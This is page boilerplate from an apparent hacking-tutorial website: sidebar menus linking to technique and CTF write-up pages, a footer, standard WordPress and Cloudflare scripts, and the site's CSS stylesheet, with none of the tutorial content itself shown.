</ul></div><div class="sidebar-divider-pro"></div></div><div id="nav_menu-10" class="sidebar-item widget widget_nav_menu"><h4 class="widget-title">TECHNIQUES</h4><div class="menu-techniques-container"><ul id="menu-techniques" class="menu"><li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://hackerifg.com/terminator/">TERMINATOR &#8211; CLI</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://hackerifg.com/web-techniques/">Web Techniques</a></li>
</ul></div><div class="sidebar-divider-pro"></div></div><div id="nav_menu-3" class="sidebar-item widget widget_nav_menu"><h4 class="widget-title">THE BASICS</h4><div class="menu-computers-container"><ul id="menu-computers" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://hackerifg.com/computer-hardware/">Computer Hardware and Startup</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://hackerifg.com/io-addresses/">I/O Addresses and DMA</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://hackerifg.com/hard-drive-partitioning/">Hard Drive Partitioning</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://hackerifg.com/disk-mount-points/">Disk Mount Points</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://hackerifg.com/common-file-systems/">Common File Systems</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://hackerifg.com/boot-loaders/">Boot Loaders</a></li>
</ul></div><div class="sidebar-divider-pro"></div></div><div id="nav_menu-2" class="sidebar-item widget widget_nav_menu"><h4 class="widget-title">LINUX</h4><div class="menu-linux-basics-container"><ul id="menu-linux-basics" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://hackerifg.com/linux-kernel-and-processes/">Linux Kernel and Processes</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://hackerifg.com/linux-run-levels/">Linux Run Levels</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://hackerifg.com/data-streams/">Data Streams</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://hackerifg.com/shell-character-manipulation/">Shell Character Manipulation</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://hackerifg.com/shell-configurations/">Shell Configurations</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://hackerifg.com/redirecting-input-and-output/">Redirecting Input and Output</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://hackerifg.com/manual-man-pages/">Manual &#8216;man&#8217; Pages</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://hackerifg.com/common-linux-commands/">Common Linux Commands</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://hackerifg.com/linux-package-command-sets/">Linux Package Command Sets</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://hackerifg.com/linux-libraries-updates/">Linux Libraries Updates</a></li>
</ul></div><div class="sidebar-divider-pro"></div></div><div id="nav_menu-4" class="sidebar-item widget widget_nav_menu"><h4 class="widget-title">LISTENING / GATHERING</h4><div class="menu-listening-gathering-container"><ul id="menu-listening-gathering" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://hackerifg.com/arp-poisoning-checklist/">ARP Poisoning Checklist</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://hackerifg.com/dns-cache-poisoning-checklist/">DNS Cache Poisoning Checklist</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://hackerifg.com/ssl-strip-checklist/">SSL Strip Checklist</a></li>
</ul></div><div class="sidebar-divider-pro"></div></div><div id="nav_menu-8" class="sidebar-item widget widget_nav_menu"><h4 class="widget-title">BUFFER OVERFLOWS</h4><div class="menu-bufferoverflow-container"><ul id="menu-bufferoverflow" class="menu"><li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://hackerifg.com/buffer-overflows/">Buffer Overflows</a></li>
</ul></div><div class="sidebar-divider-pro"></div></div><div id="nav_menu-12" class="sidebar-item widget widget_nav_menu"><h4 class="widget-title">HACK THE BOX FOOTHOLDS</h4><div class="menu-hack-the-box-exploits-container"><ul id="menu-hack-the-box-exploits" class="menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://hackerifg.com/891-2/">Bastard on HTB – Retired</a></li>
<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1305"><a href="https://hackerifg.com/htb-arctic-fh-metasploit/">HTB – Arctic – FH: Metasploit</a></li>
<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1306"><a href="https://hackerifg.com/htb-bank-fh-dns-file-upload/">HTB – Bank – FH: DNS / File Upload</a></li>
<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1307"><a href="https://hackerifg.com/htb-bastard-fh-drupalgeddon2/">HTB – Bastard – FH: Drupalgeddon2</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1308"><a href="https://hackerifg.com/htb-beep-fh-lfi/">HTB – Beep – FH: LFI</a></li>
<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1309"><a href="https://hackerifg.com/htb-cronos-fh-dns-then-sql-injection/">HTB – Cronos – FH: DNS, then SQL Injection</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1310"><a href="https://hackerifg.com/htb-devel-fh-ftp/">HTB – Devel – FH: FTP</a></li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1311"><a href="https://hackerifg.com/htb-haircut-fh-curl/">HTB – Haircut – FH: Curl</a></li>
<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1312"><a href="https://hackerifg.com/htb-legacy-lame/">HTB – Legacy &#038; Lame – FH: Samba (SMB)</a></li>
<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1313"><a href="https://hackerifg.com/htb-october-fh-file-upload/">HTB – October – FH: File Upload</a></li>
<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1314"><a href="https://hackerifg.com/htb-optimum-fh-rce/">HTB – Optimum – FH: RCE</a></li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1315"><a href="https://hackerifg.com/htb-popcorn-fh-file-upload/">HTB – Popcorn – FH: File Upload</a></li>
<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1316"><a href="https://hackerifg.com/htb-sneaky-fh-sqli/">HTB – Sneaky – FH: SQLI</a></li>
</ul></div><div class="sidebar-divider-pro"></div></div><div id="nav_menu-13" class="sidebar-item widget widget_nav_menu"><h4 class="widget-title">TRY HACK ME FOOTHOLDS</h4><div class="menu-try-hack-me-footholds-container"><ul id="menu-try-hack-me-footholds" class="menu"><li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1317"><a href="https://hackerifg.com/thm-hydra/">THM – Hydra</a></li>
<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1318"><a href="https://hackerifg.com/thm-mr-robot/">THM – Mr Robot</a></li>
<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1319"><a href="https://hackerifg.com/thm-simple-ctf/">THM – Simple CTF</a></li>
</ul></div><div class="sidebar-divider-pro"></div></div></div><!-- close .sidebar -->				
			<div class="clearfix-pro"></div>
			</div><!-- close .width-container-pro -->
		</div><!-- #content-pro -->
	
			<footer id="site-footer" class="progression-studios-footer-normal-width footer-copyright-align-left">
			<div id="progression-studios-copyright">
				<div id="copyright-divider-top"></div>				
					<div class="width-container-pro">
						<div id="copyright-text">
								All Rights Reserved. Developed by <strong>usafitz</strong>						</div>
					</div> <!-- close .width-container-pro -->			
				<div class="clearfix-pro"></div>
			</div><!-- close #progression-studios-copyright -->
		</footer>
	
	</div><!-- close #boxed-layout-pro -->
	<div id="pro-scroll-top">Scroll to top</div>
	
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinew-progression/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://hackerifg.com/wp-content/themes/sinew-progression/js/navigation.js?ver=20120206" id="sinew-progression-navigation-js"></script>
<script type="text/javascript" src="https://hackerifg.com/wp-content/themes/sinew-progression/js/fitvids.js?ver=20120206" id="fitvids-js"></script>
<script type="text/javascript" src="https://hackerifg.com/wp-content/themes/sinew-progression/js/scrolltofixed.js?ver=20120206" id="scrolltofixed-js"></script>
<script type="text/javascript" src="https://hackerifg.com/wp-content/themes/sinew-progression/js/script.js?ver=20120206" id="sinew-progression-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hackerifg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hackerifg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"36d0685597554be38076c86a44d16e89","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hackerifg.com/wp-content/themes/sinew-progression/css/progression_studios_custom_styles.css?ver=6.9
body_size: 193
content:
del { opacity: 0.8; }
pre{
	display:block;
	margin-top:5px;  
	border:1px solid rgba(0,0, 0, 0.09);
	padding:15px;
	background:rgba(0,0, 0, 0.05);
	overflow:auto;
	word-wrap: break-word;
	font-size:14px;
	line-height:1.2;
	margin-bottom:25px;
	color:#606060;
}
code  {
	display:inline-block;
	border:1px solid rgba(0,0, 0, 0.09);
	padding:5px;
	background:rgba(0,0, 0, 0.05);
	overflow:auto;
	word-wrap: break-word;
	font-size:14px;
	line-height:1.2;
	color:#606060;
}

.wp-block-gallery li.blocks-gallery-item figure figcaption {
	padding-left:0px;
	padding-right:0px;
}

body .gallery-item {
	margin-top:0px;
	position:relative;
	margin-bottom:25px;	
}
body .gallery-item img {
	border:none !important;
}
body .gallery-icon {
	margin-right:10px;
	margin-left:10px;
}
body #content-pro .gallery-caption {
	position:relative;
	padding:10px 10px;
	font-weight:600;
}

body .wp-caption  {
	max-width:100% !important;
}

.noselect {
	-webkit-touch-callout: none; 
	-webkit-user-select: none;  
	-khtml-user-select: none;  
	-moz-user-select: none;  
	-ms-user-select: none; 
	user-select: none;
}
.google-maps-pin h6 {
	margin-bottom:2px;
}
.screen-reader-text {
	display:none;
}

.wp-caption img {
	margin-bottom:5px;
}

figcaption {
    font-weight: 500;
    padding-bottom: 8px
}

body #content-pro .width-container-pro  .wp-caption-text {
	line-height:1.4;
	font-size:13px;
	font-weight:400;
}
p.wp-caption-text {
	margin-bottom:10px;
}

.wp-block-separator {
	width:100%;
	overflow:hidden;
}

.wp-block-cover-image .aligncenter {
	width:100%;
	text-align:center;
	overflow:hidden;
	color:#ffffff;
}

body .alignnone  {
	max-width: 100% ;
}